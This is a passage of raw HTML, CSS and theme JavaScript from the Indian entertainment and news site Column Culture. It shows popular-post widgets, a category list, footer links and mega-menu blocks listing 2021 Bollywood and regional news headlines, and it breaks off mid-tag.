            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_076 = new tdBlock();
block_tdi_20_076.id = "tdi_20_076";
block_tdi_20_076.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_076","tdc_css_class":"tdi_20_076","tdc_css_class_style":"tdi_20_076_rand_style"}';
block_tdi_20_076.td_column_number = "1";
block_tdi_20_076.block_type = "td_block_7";
block_tdi_20_076.post_count = "3";
block_tdi_20_076.found_posts = "272";
block_tdi_20_076.header_color = "";
block_tdi_20_076.ajax_pagination_infinite_stop = "";
block_tdi_20_076.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_076);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_076 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_219 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_219" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_94f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_94f" ><script>var block_tdi_22_94f = new tdBlock();
block_tdi_22_94f.id = "tdi_22_94f";
block_tdi_22_94f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_94f","tdc_css_class":"tdi_22_94f","tdc_css_class_style":"tdi_22_94f_rand_style"}';
block_tdi_22_94f.td_column_number = "3";
block_tdi_22_94f.block_type = "td_block_mega_menu";
block_tdi_22_94f.post_count = "5";
block_tdi_22_94f.found_posts = "200";
block_tdi_22_94f.header_color = "";
block_tdi_22_94f.ajax_pagination_infinite_stop = "";
block_tdi_22_94f.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_94f);
</script><div id=tdi_22_94f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_94f" data-td_block_id="tdi_22_94f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_94f" data-td_block_id="tdi_22_94f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_c6a td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_c6a" ><script>var block_tdi_23_c6a = new tdBlock();
block_tdi_23_c6a.id = "tdi_23_c6a";
block_tdi_23_c6a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_c6a","tdc_css_class":"tdi_23_c6a","tdc_css_class_style":"tdi_23_c6a_rand_style"}';
block_tdi_23_c6a.td_column_number = "3";
block_tdi_23_c6a.block_type = "td_block_mega_menu";
block_tdi_23_c6a.post_count = "4";
block_tdi_23_c6a.found_posts = "64";
block_tdi_23_c6a.header_color = "";
block_tdi_23_c6a.ajax_pagination_infinite_stop = "";
block_tdi_23_c6a.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_c6a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_c6a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" 